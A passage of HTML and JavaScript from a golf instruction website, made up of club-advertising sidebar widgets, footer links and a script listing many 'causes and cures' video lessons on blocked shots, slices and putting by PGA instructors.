</table></div></div></div></div></div></div> </div></li><li class="block widget widget_reget3" id="adinj-7"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><!--Ad Injection:widget_7--><div align="center">
<p><span style="font-size:18px;">Hybrid Golf Clubs</span></p>
<p><span style="font-size:14px;">#1,2,3,4,5,6,7,8,9,PW,GW,SW,LW<BR>Right Handed / Left Handed</span></p><BR>
<p><span style="font-size:18px; color: #6CF88D">Only $129 each</span><BR><span style="font-size:14px;">Includes Free Pro-Fitting Service</span></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Mens"><img class="lazy lazy-hidden" alt="Thomas Golf Hybrids" src="//golf-info-guide.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://golf-info-guide.com/wp-content/uploads/2018/02/hybridset.png" style="width: 230px; height: 302px;" title="Thomas Golf Hybrids" /><noscript><img class="lazy" alt="Thomas Golf Hybrids" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://golf-info-guide.com/wp-content/uploads/2018/02/hybridset.png" style="width: 230px; height: 302px;" title="Thomas Golf Hybrids" /></noscript></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Mens"><strong>AT705 Hybrid Mens</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://clubs.golf-info-guide.com/hybrid-golf-clubs/" target="_blank" title="ThomasGolf AT705 Ladies"><strong>AT705 Hybrid Ladies</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Hybrids-Right/Mens-AT725-SQUARE?a=64" target="_blank" title="ThomasGolf AT725 Mens"><strong>AT725 Hybrid Mens</strong></a></p>
<p><a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);"  href="https://www.thomasgolf.com/Hybrids-Right/Ladies-AT725-SQUARE?a=64" target="_blank" title="ThomasGolf AT725 Ladies"><strong>AT725 Hybrid Ladies</strong></a></p>
</div></div></div></div></div></div></div> </div></li><li class="block widget widget_reget2" id="rbrichwidget-5"><div class="box"> <div class="wrapleft"><div class="wrapright"><div class="tr"><div class="bl"><div class="tl"><div class="br the-content"><div>
<p>&nbsp;</p>
<center><br />
<font size="6">NEWSLETTER</font><br />
<br />
<font size="4">FREE</font><br />
PGA Instructor Lessons &amp; Tips, to Play Your Best Golf</center>
<p>&nbsp;</p>
</div>
<div id="vip" style="margin-left: 20px;"><a onClick="_gaq.push(['_trackEvent', 'VIPButton', 'Body']);" class="vip-s-button" href="https://golf-info-guide.com/free-vip-sign-up/" alt="Free Golf Info Guide VIP"> </a></div></div></div></div></div></div></div> </div></li>                            </ul>
                        </div>
                    </div>
                </div>
                <div class="clear-content">
                </div>
            </div>
        </div>
    </div>
    
<div id="footer">
    <div class="block-content">
                            <div class="add-content">
                Recommended Equipment: <a onClick="_gaq.push(['_trackEvent', 'ThomasGolf', 'SideBar', 'Hybrids']);" target="_blank" href="https://www.thomasgolf.com/home?a=64"><strong>THOMAS GOLF</strong></a><p><a href="https://golf-info-guide.com/my-account/">My Account</a> | <a href="https://golf-info-guide.com/sitemap/">Sitemap</a> | <a href="https://golf-info-guide.com/support-golf-info-guide/">Support This Site</a> | <a href="https://golf-info-guide.com/suggest-a-tip/">Suggest A Tip</a></p>            </div>
                <div class="copyright">
            <p>Golf Info Guide <a href="/legal/">copyright</a> 1998-2026, <a href="/legal/">Privacy Policy</a></p>
        </div>
    </div>
</div></div>


<script type="text/javascript">
    /* <![CDATA[ */

    jQuery('.parent-content-link').click(function(event) {
        var tab = "1";
        var href = jQuery(".parent-content-link").attr("href");
        var array = {tab:parseInt(tab), href:href};
        sessionStorage.setItem('video-tab', JSON.stringify(array));
        window.location.href = href;
    });

    var isIE6 = false;
    /* <- do not change! */

    var isIE = false;
    /* <- do not change! */

    var lightbox = 0;
    /* <- do not change! */

    /* ]]> */

    var series = '{"2":"\/video-golf-tips\/blocking-golf-shots-causes-and-cures-video\/","1":"\/video-golf-tips\/causes-and-cures-blocked-shots-to-the-right-part-i-video\/","6":"\/video-golf-tips\/other-issues-for-golf-blocked-shots-video\/","4":"\/video-golf-tips\/sliding-past-the-ball-causes-golf-blocked-shots-video\/","3":"\/video-golf-tips\/spinning-out-causes-golf-blocked-shots-video\/","5":"\/video-golf-tips\/stop-and-left-hand-causes-golf-blocked-shots-video\/"}';
    var thisPromotion = 'null';
    series = jQuery.parseJSON(series);
    var activeTabUrl = '';
    var activeTab = '1';

    
    
    var videos = {"0":{"videoname":"Blocking-Golf-Shots-Causes-And-Cures-Video-","id":"66105","titleNormal":"Blocking Golf Shots Causes And Cures Video - by Pete Styles","url":"\/video-golf-tips\/blocking-golf-shots-causes-and-cures-video\/","title":"Blocking Golf Shots Causes And Cures <span class=\"small\">(Video)<\/span> - by Pete Styles"},"1":{"videoname":"Spinning-Out-Causes-Golf-Blocked-Shots-Video-","id":"66106","titleNormal":"Spinning Out Causes Golf Blocked Shots Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/spinning-out-causes-golf-blocked-shots-video\/","title":"Spinning Out Causes Golf Blocked Shots <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"2":{"videoname":"Sliding-Past-The-Ball-Causes-Golf-Blocked-Shots-Video-","id":"66107","titleNormal":"Sliding Past The Ball Causes Golf Blocked Shots Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/sliding-past-the-ball-causes-golf-blocked-shots-video\/","title":"Sliding Past The Ball Causes Golf Blocked Shots <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"3":{"videoname":"Stop-And-Left-Hand-Causes-Golf-Blocked-Shots-Video-","id":"66108","titleNormal":"Stop And Left Hand Causes Golf Blocked Shots Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/stop-and-left-hand-causes-golf-blocked-shots-video\/","title":"Stop And Left Hand Causes Golf Blocked Shots <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"4":{"videoname":"Other-Issues-For-Golf-Blocked-Shots-Video-","id":"66109","titleNormal":"Other Issues For Golf Blocked Shots Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/other-issues-for-golf-blocked-shots-video\/","title":"Other Issues For Golf Blocked Shots <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"5":{"videoname":"Causes-and-Cures-Blocked-Shots-to-the-Right-Part-2-","id":10323,"titleNormal":"Causes and Cures: Blocked Golf Shots to the Right, Part II - Video- Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/causes-and-cures-blocked-shots-to-the-right-part-ii-video\/","title":"Causes and Cures: Blocked Golf Shots to the Right, Part II - <span class=\"small\">(Video)<\/span>- Lesson by PGA Pro Pete Styles"},"6":{"videoname":"Golf-Slice-Part-One-Causes-And-Cures-Video-","id":77694,"titleNormal":"Golf Slice Part One Causes And Cures Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/golf-slice-part-one-causes-and-cures-video\/","title":"Golf Slice Part One Causes And Cures <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"8":{"videoname":"Golf-Slice-Part-Two-Courses-And-Cures-Video-","id":77695,"titleNormal":"Golf Slice Part Two Courses And Cures Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/golf-slice-part-two-courses-and-cures-video\/","title":"Golf Slice Part Two Courses And Cures <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"11":{"videoname":"Causes-and-cures-chicken-wing-slice-tuck-the-shirt-sleeve-","id":23500,"titleNormal":"Golf Causes and Cures: Chicken Wing Slice \u2013 Tuck the Shirt Sleeve Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/golf-causes-and-cures-chicken-wing-slice-tuck-the-shirt-sleeve-video\/","title":"Golf Causes and Cures: Chicken Wing Slice \u2013 Tuck the Shirt Sleeve <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"12":{"videoname":"Causes-and-cures-pull-slice-","id":23528,"titleNormal":"Pull Slice, Causes and Cures Golf Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/causes-and-cures-pull-slice-in-golf-video\/","title":"Pull Slice, Causes and Cures Golf <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"13":{"videoname":"Check-Your-Divots-Golf-Swing-Tip-Video-","id":67540,"titleNormal":"Check Your Divots To Help Correct Pushed Swing Video - Lesson 6 by PGA Pro Pete Styles","url":"\/video-golf-tips\/check-your-divots-golf-swing-tip-video\/","title":"Check Your Divots To Help Correct Pushed Swing <span class=\"small\">(Video)<\/span> - Lesson 6 by PGA Pro Pete Styles"},"14":{"videoname":"What-Causes-Blocked-Golf-Shots-to-the-Right-for-Senior-Golfers-","id":35006,"titleNormal":"What Causes Blocked Golf Shots to the Right for Senior Golfers Video - by Dean Butler","url":"\/video-golf-tips\/what-causes-blocked-golf-shots-to-the-right-for-senior-golfers-video\/","title":"What Causes Blocked Golf Shots to the Right for Senior Golfers <span class=\"small\">(Video)<\/span> - by Dean Butler"},"15":{"videoname":"Golf-Question-What-Causes-A-Pushed-Golf-Shot-Video-","id":45932,"titleNormal":"What Causes A Pushed Golf Shot? Video - by Dean Butler","url":"\/video-golf-tips\/golf-question-what-causes-a-pushed-golf-shot-video\/","title":"What Causes A Pushed Golf Shot? <span class=\"small\">(Video)<\/span> - by Dean Butler"},"17":{"videoname":"Causes-and-Cures-Pushing-Your-Putts-","id":10484,"titleNormal":"Causes and Cures: Pushing Your Putts - Golf Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/causes-and-cures-pushing-your-putts-video\/","title":"Causes and Cures: Pushing Your Putts - Golf <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"18":{"videoname":"Causes-and-Cures-Pulling-Your-Putts-","id":10485,"titleNormal":"Causes and Cures: Pulling Your Putts - Golf Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/causes-and-cures-pulling-your-putts-video\/","title":"Causes and Cures: Pulling Your Putts - Golf <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"19":{"videoname":"Causes-and-Cures-Pull-Hooks-","id":12237,"titleNormal":"Pull Hook, Causes and Cures Golf Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/causes-and-cures-pull-hooks-video\/","title":"Pull Hook, Causes and Cures Golf <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"20":{"videoname":"Causes-and-Cures-Missing-short-putts-aka-The-Yips-","id":12174,"titleNormal":"Causes and Cures: Missing Short Putts (aka \u201cthe Yips\u201d) Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/causes-and-cures-missing-short-putts-aka-the-yips-video\/","title":"Causes and Cures: Missing Short Putts (aka \u201cthe Yips\u201d) <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"21":{"videoname":"Causes-and-cures-Chronically-leaving-putts-short1-","id":23268,"titleNormal":"Causes and Cures: Chronically Leaving Putts Short Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/causes-and-cures-chronically-leaving-putts-short-video\/","title":"Causes and Cures: Chronically Leaving Putts Short <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"22":{"videoname":"Straighten-The-Left-Leg-Drill-To-Stop-Pushed-Golf-Shots-Video-","id":72114,"titleNormal":"Straighten The Left Leg Drill To Stop Pushed Golf Shots Video - by PGA Instructor Peter Finch","url":"\/video-golf-tips\/straighten-the-left-leg-drill-to-stop-pushed-golf-shots-video\/","title":"Straighten The Left Leg Drill To Stop Pushed Golf Shots <span class=\"small\">(Video)<\/span> - by PGA Instructor Peter Finch"},"23":{"videoname":"Finding-The-Right-Ball-Position-To-Stop-Blocked-Golf-Shots-Video-","id":72499,"titleNormal":"Finding The Right Ball Position To Stop Blocked Golf Shots Video - Lesson by Peter Finch","url":"\/video-golf-tips\/finding-the-right-ball-position-to-stop-blocked-golf-shots-video\/","title":"Finding The Right Ball Position To Stop Blocked Golf Shots <span class=\"small\">(Video)<\/span> - Lesson by Peter Finch"},"24":{"videoname":"Golf-Question-What-Causes-a-Golf-Push-Slice-Shot-","id":42085,"titleNormal":"What Causes a Golf Push Slice Shot? Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/golf-question-what-causes-a-golf-push-slice-shot-video\/","title":"What Causes a Golf Push Slice Shot? <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"25":{"videoname":"Golf-Question-What-Causes-a-Golf-Pull-Slice-Shot-","id":42086,"titleNormal":"What Causes a Golf Pull Slice Shot? Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/golf-question-what-causes-a-golf-pull-slice-shot-video\/","title":"What Causes a Golf Pull Slice Shot? <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"26":{"videoname":"What-Is-The-Difference-Between-Blocked-Practice-And-Random-Practice-Video-Lesson-by-PGA-Pros-Pete-Styles-and-Matt-Fryer-","id":94724,"titleNormal":"What Is The Difference Between Blocked Practice And Random Practice - Video Lesson by PGA Pros Pete Styles and Matt Fryer","url":"\/video-golf-tips\/what-is-the-difference-between-blocked-practice-and-random-practice-video-lesson-by-pga-pros-pete-styles-and-matt-fryer\/","title":"What Is The Difference Between Blocked Practice And Random Practice - <span class=\"small\">(Video)<\/span> Lesson by PGA Pros Pete Styles and Matt Fryer"},"27":{"videoname":"Caution-Tentitive-Mentality-Causes-Bad-Golf-Shots-","id":6834,"titleNormal":"Causes and Cures to Poor Mentality and Bad Golf Shots Video  - by Pete Styles","url":"\/video-golf-tips\/caution-tentative-mentality-causes-bad-golf-shots-video\/","title":"Causes and Cures to Poor Mentality and Bad Golf Shots <span class=\"small\">(Video)<\/span>  - by Pete Styles"},"28":{"videoname":"Causes-and-Cures-topped-shots-and-ground-balls-","id":16642,"titleNormal":"Causes and Cures topped golf shots and ground balls Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-topped-golf-shots-and-ground-balls-video\/","title":"Causes and Cures topped golf shots and ground balls <span class=\"small\">(Video)<\/span> - by Pete Styles"},"29":{"videoname":"Causes-and-Cures-Shots-off-the-Clubs-Heal-","id":10278,"titleNormal":"Causes and Cures: Shots Off the Club\u2019s Heel - Golf Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-shots-off-the-clubs-heel-video\/","title":"Causes and Cures: Shots Off the Club\u2019s Heel - Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},"30":{"videoname":"Causes-and-Cures-Fat-Shots-","id":10388,"titleNormal":"Causes and Cures: Fat Shots, Golf Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-fat-shots-video\/","title":"Causes and Cures: Fat Shots, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},"31":{"videoname":"Causes-and-Cures-Thin-Shots-","id":10389,"titleNormal":"Causes and Cures: Thin Shots, Golf Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-thin-shots-video\/","title":"Causes and Cures: Thin Shots, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},"32":{"videoname":"Causes-and-Cures-Fat-and-thin-chip-shots-","id":12149,"titleNormal":"Causes and Cures: Fat or Thin Chip Shots, Golf Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-fat-or-thin-chip-shots-video\/","title":"Causes and Cures: Fat or Thin Chip Shots, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},"33":{"videoname":"Causes-and-Cures-Leaving-bunker-shots-in-the-sand-","id":12175,"titleNormal":"Causes and Cures: Leaving Bunker Shots in the Sand, Golf Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-leaving-bunker-shots-in-the-sand-video\/","title":"Causes and Cures: Leaving Bunker Shots in the Sand, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},"34":{"videoname":"Causes-and-cures-shots-off-the-clubs-toe-","id":23455,"titleNormal":"Causes and Cures: Shots Off the Golf Club\u2019s Toe Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-shots-off-the-golf-clubs-toe-video\/","title":"Causes and Cures: Shots Off the Golf Club\u2019s Toe <span class=\"small\">(Video)<\/span> - by Pete Styles"},"35":{"videoname":"Thin-Golf-Shots-Causes-And-Cures-Video-","id":66023,"titleNormal":"Thin Golf Shots Causes And Cures Video - by Pete Styles","url":"\/video-golf-tips\/thin-golf-shots-causes-and-cures-video\/","title":"Thin Golf Shots Causes And Cures <span class=\"small\">(Video)<\/span> - by Pete Styles"},"37":{"videoname":"Topped-Golf-Shots-Causes-And-Cures-Video-","id":66351,"titleNormal":"Topped Golf Shots - Causes And Cures Video - by Pete Styles","url":"\/video-golf-tips\/topped-golf-shots-causes-and-cures-video\/","title":"Topped Golf Shots - Causes And Cures <span class=\"small\">(Video)<\/span> - by Pete Styles"},"38":{"videoname":"Causes-And-Cures-Of-Golf-Fat-Shots-Video-","id":66674,"titleNormal":"Causes And Cures Of Golf Fat Shots Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-of-golf-fat-shots-video\/","title":"Causes And Cures Of Golf Fat Shots <span class=\"small\">(Video)<\/span> - by Pete Styles"},"39":{"videoname":"The-Overriding-Cause-Of-The-Blocked-Golf-Shot-To-The-Right-Video-","id":72497,"titleNormal":"The Overriding Cause Of The Blocked Golf Shot To The Right Video - by Peter Finch","url":"\/video-golf-tips\/the-overriding-cause-of-the-blocked-golf-shot-to-the-right-video\/","title":"The Overriding Cause Of The Blocked Golf Shot To The Right <span class=\"small\">(Video)<\/span> - by Peter Finch"},"40":{"videoname":"Solving-The-Puzzle-Of-Golf-Pulled-Shots-Part-One-Video-","id":76907,"titleNormal":"Solving The Puzzle Of Golf Pulled Shots Part One Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/solving-the-puzzle-of-golf-pulled-shots-part-one-video\/","title":"Solving The Puzzle Of Golf Pulled Shots Part One <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"41":{"videoname":"Golf-Question-How-Can-I-Stop-Blocked-Shots-","id":42330,"titleNormal":"How Can I Stop Blocked Shots? Video - by PGA Instructor Dean Butler","url":"\/video-golf-tips\/golf-question-how-can-i-stop-blocked-shots-video\/","title":"How Can I Stop Blocked Shots? <span class=\"small\">(Video)<\/span> - by PGA Instructor Dean Butler"},"42":{"videoname":"Long-Game-Practice-Games-Marching-Golf-Game-Left-Right-Left-Right-Video-","id":60241,"titleNormal":"Marching Golf Game Left Right Left Right Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/marching-golf-game-left-right-left-right-video\/","title":"Marching Golf Game Left Right Left Right <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"43":{"videoname":"Tom-Lehman-lateral-move-keys-anti-slice-swing-","id":16573,"titleNormal":"Tom Lehman Pro Golfer Lateral Move Keys Anti-Slice Swing - Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/tom-lehman-pro-golfer-lateral-move-keys-anti-slice-swing-video\/","title":"Tom Lehman Pro Golfer Lateral Move Keys Anti-Slice Swing - <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"44":{"videoname":"Causes-and-cures-drives-too-high-","id":19576,"titleNormal":"Causes and Cures - Drives too High - Golf Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-drives-too-high-video\/","title":"Causes and Cures - Drives too High - Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},"45":{"videoname":"Causes-and-cures-Drives-are-too-low-","id":19577,"titleNormal":"Causes and Cures - Drives are too Low - Golf Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-drives-are-too-low-video\/","title":"Causes and Cures - Drives are too Low - Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},"46":{"videoname":"Causes-and-cures-low-short-drives-","id":19579,"titleNormal":"Causes and Cures - Low Short Drives - Golf Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-low-short-drives-video\/","title":"Causes and Cures - Low Short Drives - Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},"47":{"videoname":"Causes-And-Cures-Golf-Chipping-Yips-","id":32899,"titleNormal":"Chipping Yips, Causes and Cures Golf  Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-golf-chipping-yips-video\/","title":"Chipping Yips, Causes and Cures Golf  <span class=\"small\">(Video)<\/span> - by Pete Styles"},"48":{"videoname":"Causes-And-Cures-Arms-Only-Golf-Swing-","id":32900,"titleNormal":"Causes and Cures: Arms-Only Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-arms-only-golf-swing-video\/","title":"Causes and Cures: Arms-Only Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},"49":{"videoname":"Causes-And-Cures-Of-Restricted-Follow-Through-Golf-Swing-Tip-","id":40826,"titleNormal":"Causes And Cures Of Restricted Follow Through Golf Swing Tip Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-of-restricted-follow-through-golf-swing-tip-video\/","title":"Causes And Cures Of Restricted Follow Through Golf Swing Tip <span class=\"small\">(Video)<\/span> - by Pete Styles"},"50":{"videoname":"The-Shanks-Causes-And-Cures-In-The-Golf-Swing-Video-","id":66034,"titleNormal":"The Shanks Causes And Cures In The Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/the-shanks-causes-and-cures-in-the-golf-swing-video\/","title":"The Shanks Causes And Cures In The Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},"51":{"videoname":"Causes-And-Cures-Of-Arm-Only-Golf-Swings-Video-","id":67529,"titleNormal":"Causes And Cures Of Arm Only Golf Swings Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-of-arm-only-golf-swings-video\/","title":"Causes And Cures Of Arm Only Golf Swings <span class=\"small\">(Video)<\/span> - by Pete Styles"},"52":{"videoname":"Best-Driver-Specs-For-Those-Who-Slice-Their-Shots-Golf-Tip-","id":40878,"titleNormal":"Best Driver Specs For Those Who Slice Their Shots Golf Tip Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/best-driver-specs-for-those-who-slice-their-shots-golf-tip-video\/","title":"Best Driver Specs For Those Who Slice Their Shots Golf Tip <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"53":{"videoname":"A-Three-Step-Process-To-Improve-Golf-Pull-Slice-Shots-Video-","id":71246,"titleNormal":"A Three Step Process To Improve Golf Pull Slice Shots Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/a-three-step-process-to-improve-golf-pull-slice-shots-video\/","title":"A Three Step Process To Improve Golf Pull Slice Shots <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"54":{"videoname":"Causes-And-Cures-Of-Leaving-Bunker-Shot-In-The-Sand-Video-","id":73115,"titleNormal":"Causes And Cures Of Leaving Bunker Shot In The Sand Video - by Pete Styles","url":"\/video-golf-tips\/causes-and-cures-of-leaving-bunker-shot-in-the-sand-video\/","title":"Causes And Cures Of Leaving Bunker Shot In The Sand <span class=\"small\">(Video)<\/span> - by Pete Styles"},"55":{"videoname":"Blocked-Golf-Shots-to-the-Right-the-Cause-and-How-to-Stop-this-as-Women-Golfers-","id":33387,"titleNormal":"Blocked Golf Shots, Cause And How To Stop This Problem Video - by Natalie Adams","url":"\/video-golf-tips\/blocked-golf-shots-to-the-right-the-cause-and-how-to-stop-this-as-women-golfers-video\/","title":"Blocked Golf Shots, Cause And How To Stop This Problem <span class=\"small\">(Video)<\/span> - by Natalie Adams"},"56":{"videoname":"Golf-Putting-Cures-Never-Give-A-Gimme-And-Address-The-Issues-Video-","id":71461,"titleNormal":"Golf Putting Cures - Never Give A Gimme And Address The Issues Video - Lesson by PGA Pro Peter Finch","url":"\/video-golf-tips\/golf-putting-cures-never-give-a-gimme-and-address-the-issues-video\/","title":"Golf Putting Cures - Never Give A Gimme And Address The Issues <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Peter Finch"},"57":{"videoname":"Dealing-With-The-Golf-Pull-Hook-Part-Three-Video-","id":76839,"titleNormal":"Dealing With The Golf Pull Hook Part Three Video - Lesson 2 by PGA Pro Pete Styles","url":"\/video-golf-tips\/dealing-with-the-golf-pull-hook-part-three-video\/","title":"Dealing With The Golf Pull Hook Part Three <span class=\"small\">(Video)<\/span> - Lesson 2 by PGA Pro Pete Styles"},"58":{"videoname":"Stop-coming-up-short-and-right-on-approach-shots-","id":8550,"titleNormal":"Stop Coming Up Short and Right on Approach Shots - Golf Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/stop-coming-up-short-and-right-on-approach-shots-video\/","title":"Stop Coming Up Short and Right on Approach Shots - Golf <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"59":{"videoname":"Aim-left-and-hit-straight-","id":16122,"titleNormal":"Slice Golf Shot Drill 5 Aim left and hit straight Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/35-slice-golf-shot-drill-5-aim-left-and-hit-straight-video\/","title":"Slice Golf Shot Drill 5 Aim left and hit straight <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"60":{"videoname":"Front-hand-badge-away-and-upside-down-","id":16126,"titleNormal":"Slice Golf Shot Drill 9, Front Hand Glove Badge Away and Upside Down Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/39-slice-golf-shot-front-hand-badge-away-and-upside-down-video\/","title":"Slice Golf Shot Drill 9, Front Hand Glove Badge Away and Upside Down <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"61":{"videoname":"Good-Tempo-And-Relaxed-Grip-To-Improve-Your-Golf-Slice-Video-","id":62060,"titleNormal":"Good Tempo And Relaxed Grip To Improve Your Golf Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/good-tempo-and-relaxed-grip-to-improve-your-golf-slice-video\/","title":"Good Tempo And Relaxed Grip To Improve Your Golf Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"62":{"videoname":"The-Connection-Between-Pop-Up-Golf-Drives-And-The-Slice-Video-","id":64911,"titleNormal":"The Connection Between Pop Up Golf Drives And The Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/the-connection-between-pop-up-golf-drives-and-the-slice-video\/","title":"The Connection Between Pop Up Golf Drives And The Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"63":{"videoname":"The-Connection-Between-The-Release-And-The-Golf-Slice-Video-","id":72377,"titleNormal":"The Connection Between The Release And The Golf Slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/the-connection-between-the-release-and-the-golf-slice-video\/","title":"The Connection Between The Release And The Golf Slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"64":{"videoname":"Thinking-techniques-and-strategy-to-cure-golf-slice-Video-","id":76995,"titleNormal":"Thinking techniques and strategy to cure golf slice Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/thinking-techniques-and-strategy-to-cure-golf-slice-video\/","title":"Thinking techniques and strategy to cure golf slice <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},"65":{"videoname":"Causes-And-Cures-Of-A-Restricted-Golf-Follow-Through-Video-","id":72656,"titleNormal":"Causes And Cures Of A Restricted Golf Follow Through Video - by Peter Finch","url":"\/video-golf-tips\/causes-and-cures-of-a-restricted-golf-follow-through-video\/","title":"Causes And Cures Of A Restricted Golf Follow Through <span class=\"small\">(Video)<\/span> - by Peter Finch"},"66":{"videoname":"Golf-Putting-Cures-The-Yips-What-You-Should-Look-Out-For-Video-","id":71457,"titleNormal":"Golf Putting Cures - The Yips, What You Should Look Out For Video - Lesson by PGA Pro Peter Finch","url":"\/video-golf-tips\/golf-putting-cures-the-yips-what-you-should-look-out-for-video\/","title":"Golf Putting Cures - The Yips, What You Should Look Out For <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Peter Finch"},"67":{"videoname":"Golf-Putting-Cures-Physical-Fundamentals-Of-A-Proper-Putting-Stroke-Video-","id":71458,"titleNormal":"Golf Putting Cures - Physical Fundamentals Of A Proper Putting Stroke Video - Lesson by PGA Pro Peter Finch","url":"\/video-golf-tips\/golf-putting-cures-physical-fundamentals-of-a-proper-putting-stroke-video\/","title":"Golf Putting Cures - Physical Fundamentals Of A Proper Putting Stroke <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Peter Finch"},"68":{"videoname":"Golf-Putting-Cures-Practicing-Your-Short-Putts-First-Video-","id":71459,"titleNormal":"Golf Putting Cures - Practicing Your Short Putts First Video - Lesson by PGA Pro Peter Finch","url":"\/video-golf-tips\/golf-putting-cures-practicing-your-short-putts-first-video\/","title":"Golf Putting Cures - Practicing Your Short Putts First <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Peter Finch"},"69":{"videoname":"Golf-Question-What-Causes-a-Golf-Pull-Hook-Shot-","id":42084,"titleNormal":"What Causes a Golf Pull Hook Shot? Video - 